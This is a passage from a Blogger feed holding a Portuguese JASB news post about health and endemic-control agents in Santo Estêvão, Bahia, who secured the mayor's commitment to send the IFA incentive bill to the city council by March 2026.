white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 01.fevereiro.2026.\u0026nbsp;\u003Cspan style=\"color: white;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E02.fevereiro.2026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EA articulação direta dos \u003Cb\u003EAgentes Comunitários de Saúde e dos Agentes de Combate às Endemias\u003C\/b\u003E colocou no centro do debate político de Santo Estêvão\/BA o envio do Projeto de Lei do \u003Cb\u003EIncentivo Financeiro Adicional\u003C\/b\u003E à Câmara Municipal.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E🗳️\u003Cb\u003E Mobilização dos ACS e ACE impulsiona pauta histórica\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA movimentação reflete o protagonismo da própria categoria, que financia, sustenta e fortalece sua representação sindical como instrumento de luta coletiva.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🤝 \u003Cb\u003EAssembleia reforça diálogo com a gestão municipal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInspirados pela expressão histórica “\u003Cb\u003Everás que um filho teu não foge à luta\u003C\/b\u003E”, ACS e ACE participaram de assembleia convocada com apoio do SINDACS-BA, realizada na sede da Prefeitura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO encontro teve como foco o diálogo direto com o prefeito Tiago Dias\u003C\/b\u003E, deixando claro que a principal força por trás da cobrança institucional parte dos trabalhadores que atuam diariamente nas comunidades.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📌 \u003Cb\u003EPontos centrais defendidos pela categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes da deliberação, os ACS e ACE apresentaram de forma objetiva as principais reivindicações que \u003Cb\u003Emotivaram a mobilização\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Envio do Projeto de Lei do \u003Cb\u003EIncentivo Financeiro Adicional \u003C\/b\u003Eà Câmara Municipal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠Garantia de que o \u003Cb\u003Etexto respeite integralmente o direito\u003C\/b\u003E dos Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Compromisso com \u003Cb\u003Eprazos claros para tramitação\u003C\/b\u003E e votação do projeto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🏛️ \u003Cb\u003ECompromisso assumido pela gestão municipal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDurante a reunião, o \u003Cb\u003Eprefeito Tiago Dias recebeu os trabalhadores\u003C\/b\u003E ao lado da procuradora do município, Taise Lobo, e do chefe de gabinete, Walter Oliveira.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa ocasião, \u003Cb\u003Efoi estabelecido que o Projeto de Lei do IFA\u003C\/b\u003E será encaminhado à Câmara Municipal até o dia 13 de março de 2026, permitindo análise e votação pelos vereadores.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E✳️\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RJ.html?m=1\" target=\"_blank\"\u003ERJ: IFA\u0026nbsp; da capital ultrapassa R$ 29,9 milhões\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/bh.html?m=1\" target=\"_blank\"\u003EBH: Repasse do IFA soma quase R$ 11 milhões\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/35mi.html?m=1\" target=\"_blank\"\u003ESP: IFA da capital somam quase R$ 35 milhões\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📄 \u003Cb\u003EEncaminhamentos definidos no encontro\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EApós o diálogo institucional, ficaram pactuados alguns encaminhamentos considerados estratégicos pelos ACS e ACE:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Formalização do envio do Projeto de Lei dentro do prazo anunciado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Acompanhamento da tramitação legislativa pelos trabalhadores da categoria.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Manutenção do canal de diálogo direto entre ACS, ACE e gestão municipal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🧭 \u003Cb\u003ESindicato como instrumento, categoria como força central\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEmbora o SINDACS-BA siga atuando na defesa dos direitos da categoria\u003C\/b\u003E, o processo em Santo Estêvão evidencia que a força real da representação sindical \u003Cb\u003Evem do engajamento, da contribuição e da mobilização dos próprios ACS e ACE\u003C\/b\u003E, que conduzem a pauta e definem as prioridades da luta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📢 \u003Cb\u003EParticipação ativa fortalece a luta coletiva\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EParticiparam da reunião trabalhadores ACS e ACE, \u003Cb\u003Erepresentantes da gestão municipal e a coordenadora do SINDACS-BA, Fabiana Cruz\u003C\/b\u003E. O encontro reforçou que a conquista do IFA não é resultado isolado de entidades, mas da organização coletiva dos Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias, protagonistas na defesa de seus direitos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Tribunal.html?m=1\" target=\"_blank\"\u003EACS\/ACE: Tribunal decide: Valor da Insalubridade\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte:\u0026nbsp;\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6502000123112149149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/6502000123112149149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2026\/02\/lncentivo.html","title":"Incentivo Financeiro: Câmara irá votar IFA na Bahia. 